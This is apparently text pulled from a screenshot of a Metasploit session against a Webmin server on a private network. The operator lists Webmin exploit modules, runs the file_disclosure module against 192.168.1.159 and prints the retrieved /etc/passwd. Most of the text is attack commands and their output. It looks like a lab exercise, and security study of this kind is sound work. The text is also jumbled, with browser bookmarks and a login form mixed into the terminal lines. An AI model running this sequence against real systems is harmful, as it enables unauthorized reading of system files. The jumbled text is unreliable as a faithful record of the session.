 File Edit View Search Terminal Help
msf5 > search webmin
192.168.1.159:10000
Matching Modules
================
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali T
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/admin/webmin/edit_html_fileaccess 2012-09-06 normal No Webmin edit_html.cgi file Parameter Traversal Arbitrary File Access
auxiliary/admin/webmin/file_disclosure 2006-06-30 normal No Webmin File Disclosure
exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
You must enter a username and password to login to the
Webmin server on 192.168.1.159.
Username
Password
Login Clear
Remember login permanently?
msf5 > use auxiliary/admin/webmin/file_disclosure
msf5 auxiliary(admin/webmin/file_disclosure) > show options
Module options (auxiliary/admin/webmin/file_disclosure):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR /unauthenticated yes Webmin directory path
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target address range or CIDR identifier
RPATH /etc/passwd yes The file to download
RPORT 10000 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Auxiliary action:
Name Description
---- -----------
Download
msf5 auxiliary(admin/webmin/file_disclosure) > set RHOSTS 192.168.1.159
RHOSTS => 192.168.1.159
msf5 auxiliary(admin/webmin/file_disclosure) > run
[*] Attempting to retrieve /etc/passwd...
[*] The server returned: 200 Document follows
root:x:0:0::/root:/bin/bash
bin:x:1:1:bin:/bin:
daemon:x:2:2:daemon:/sbin:
adm:x:3:4:adm:/var/log:
lp:x:4:7:lp:/var/spool/lpd:
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/:
news:x:9:13:news:/usr/lib/news:
uucp:x:10:14:uucp:/var/spool/uucppublic:
operator:x:11:0:operator:/root:/bin/bash
games:x:12:100:games:/usr/games:
ftp:x:14:50::/var/ftp: